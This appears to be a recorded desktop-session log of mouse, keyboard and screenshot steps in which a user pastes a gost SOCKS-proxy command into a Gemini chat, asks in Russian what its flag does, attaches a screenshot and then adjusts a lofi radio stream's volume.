
scroll(524, 304, down, 1)

mouse_move(408, 204)
mouse_down()
mouse_move(971, 208)
mouse_move(493, 230)
mouse_move(712, 229)
mouse_up()

mouse_move(430, 260)
mouse_down()
mouse_move(946, 261)
mouse_move(474, 287)
mouse_up()
mouse_move(434, 315)
mouse_down()
mouse_move(966, 327)
mouse_move(675, 317)
mouse_move(555, 340)
mouse_move(884, 341)
mouse_move(929, 367)
mouse_up()
click(608, 305)
scroll(609, 305, down, 3)

scroll(608, 305, down, 1)

scroll(529, 324, up, 1)

click(555, 498)
- Paste the gost command and add the correction 'не, я это запустил на 1337'
text(./gost -L socks://:1338)
text(не)

text(, я это запустил на 133)
text(7)

- Capture a Flameshot screenshot of the Pinger page and attach it to the Gemini prompt
click(538, 30)

key(Print)
mouse_move(12, 41)
mouse_down()
mouse_move(1066, 584)
mouse_move(1067, 508)
mouse_up()
key(Return)

click(460, 30)
key(ctrl+v)

- Ask Gemini which flag was used and what the command is for, and send the message
key(shift+Return)
text(Просто напиши, что это за флаг я использовал и для чего в обще эта команда нужна и как она работает)
key(Return)

key(ctrl+Page_Up)
key(ctrl+Page_Up)
key(ctrl+Page_Up)

- Play the bossa lofi radio stream and fine-tune the player and system volume
click(478, 230)

mouse_move(922, 573)
drag(922, 572, 908, 575)

key(XF86AudioLowerVolume)
key(XF86AudioLowerVolume)
key(XF86AudioLowerVolume)
drag(910, 575, 918, 576)

- Read through Gemini's reply on the ./gost -L socks://:1337 flags, then switch to the terminal workspace 3
click(467, 37)
